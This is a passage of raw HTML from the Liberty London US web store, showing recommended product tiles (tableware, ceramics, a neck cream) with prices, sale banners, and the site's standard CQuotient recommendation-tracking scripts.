                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 20% OFF</b></span></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000821209" value="{&quot;name&quot;:&quot;Cocktail Tray&quot;,&quot;id&quot;:&quot;000821209&quot;,&quot;price&quot;:56,&quot;brand&quot;:&quot;Jamida&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Tableware&quot;,&quot;variant&quot;:&quot;98-NO COLOUR&quot;,&quot;variantID&quot;:&quot;R599985006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Home&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000821209" value="{&quot;item_id&quot;:&quot;000821209&quot;,&quot;item_name&quot;:&quot;Cocktail Tray&quot;,&quot;item_brand&quot;:&quot;Jamida&quot;,&quot;item_category&quot;:&quot;Tableware&quot;,&quot;item_category2&quot;:&quot;Home&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R599985006&quot;,&quot;item_variant&quot;:&quot;98-NO COLOUR&quot;,&quot;price&quot;:56,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/us/cocktail-tray-000821209.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000618508',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000618508", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="000618508">
    











<div id="000618508" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Tile-UpdateTiles?productId=000618508"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="0f804fbd5aa59d29b5d1a10e3e" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    
        <span class="product-badge akzidenz-grotesk-pro-extended">Handmade</span>
    

    <a href="/us/drachocephalum-plate-000618508.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000618508-R267272006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000618508-R267272006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000618508-R267272006-2?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Astier de Villatte - Drachocephalum Plate"
                     title="Astier de Villatte - Drachocephalum Plate" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R267272006"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/en_US/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/us/drachocephalum-plate-000618508.html" title="Drachocephalum Plate">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Astier de Villatte</span>
        </h5>
    
</a>

            <a href="/us/drachocephalum-plate-000618508.html" title="Drachocephalum Plate">
    <h6 class="product-name mb-0">
        Drachocephalum Plate
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="200.0">
        
        $ 200.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000618508" value="{&quot;name&quot;:&quot;Drachocephalum Plate&quot;,&quot;id&quot;:&quot;000618508&quot;,&quot;price&quot;:200,&quot;brand&quot;:&quot;Astier de Villatte&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Tableware&quot;,&quot;variant&quot;:&quot;10-WHITE&quot;,&quot;variantID&quot;:&quot;R267272006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Home&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;Handmade&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000618508" value="{&quot;item_id&quot;:&quot;000618508&quot;,&quot;item_name&quot;:&quot;Drachocephalum Plate&quot;,&quot;item_brand&quot;:&quot;Astier de Villatte&quot;,&quot;item_category&quot;:&quot;Tableware&quot;,&quot;item_category2&quot;:&quot;Home&quot;,&quot;item_category3&quot;:&quot;Handmade&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R267272006&quot;,&quot;item_variant&quot;:&quot;10-WHITE&quot;,&quot;price&quot;:200,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/us/drachocephalum-plate-000618508.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000705291',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000705291", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000781107',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000781107", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '359094',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "359094", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="359094">
    











<div id="359094" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Tile-UpdateTiles?productId=359094"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="c8e78c5a2247d64df2ec9e0b9d" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/us/firm-density-neck-and-bust-cream-100ml-359094.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/359094-1001334325-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/359094-1001334325-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="null" alt="QMS Medicosmetics - Firm Density Neck and Bust Cream 100ml"
                     title="QMS Medicosmetics - Firm Density Neck and Bust Cream 100ml" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="1001334325"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/en_US/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/us/firm-density-neck-and-bust-cream-100ml-359094.html" title="Firm Density Neck and Bust Cream 100ml">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>QMS Medicosmetics</span>
        </h5>
    
</a>

            <a href="/us/firm-density-neck-and-bust-cream-100ml-359094.html" title="Firm Density Neck and Bust Cream 100ml">
    <h6 class="product-name mb-0">
        Firm Density Neck and Bust Cream 100ml
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    
        
        <span class="strike-through list mr-2">
            <span class="value" content="280.0">
                <span class="sr-only">
                    Price reduced from
                </span>
                $ 280.00

                <span class="sr-only">
                    to
                </span>
            </span>
        </span>
    

    
    
    <span class="sales">
        
        
            <span class="value" content="252.0">
        
        $ 252.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/us/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 10% OFF</b></span></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/us/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 10% OFF</b></span></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-359094" value="{&quot;name&quot;:&quot;Firm Density Neck and Bust Cream 100ml&quot;,&quot;id&quot;:&quot;359094&quot;,&quot;price&quot;:252,&quot;brand&quot;:&quot;QMS Medicosmetics&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Day Cream&quot;,&quot;variant&quot;:&quot;98-NO COLOUR&quot;,&quot;variantID&quot;:&quot;1001334325&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Beauty&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-359094" value="{&quot;item_id&quot;:&quot;359094&quot;,&quot;item_name&quot;:&quot;Firm Density Neck and Bust Cream 100ml&quot;,&quot;item_brand&quot;:&quot;QMS Medicosmetics&quot;,&quot;item_category&quot;:&quot;Day Cream&quot;,&quot;item_category2&quot;:&quot;Beauty&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;1001334325&quot;,&quot;item_variant&quot;:&quot;98-NO COLOUR&quot;,&quot;price&quot;:252,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/us/firm-density-neck-and-bust-cream-100ml-359094.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000785682',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000785682", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000618533',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000618533", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="000618533">
    











<div id="000618533" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Tile-UpdateTiles?productId=000618533"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="4378f65e7c6efb8ae3dc0e3b31" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    
        <span class="product-badge akzidenz-grotesk-pro-extended">Handmade</span>
    

    <a href="/us/serena-right-eye-cup-000618533.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000618533-R267297006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000618533-R267297006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000618533-R267297006-2?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Astier de Villatte - Serena Right Eye Cup"
                     title="Astier de Villatte - Serena Right Eye Cup" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R267297006"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/en_US/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/us/serena-right-eye-cup-000618533.html" title="Serena Right Eye Cup">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Astier de Villatte</span>
        </h5>
    
</a>

            <a href="/us/serena-right-eye-cup-000618533.html" title="Serena Right Eye Cup">
    <h6 class="product-name mb-0">
        Serena Right Eye Cup
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="400.0">
        
        $ 400.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
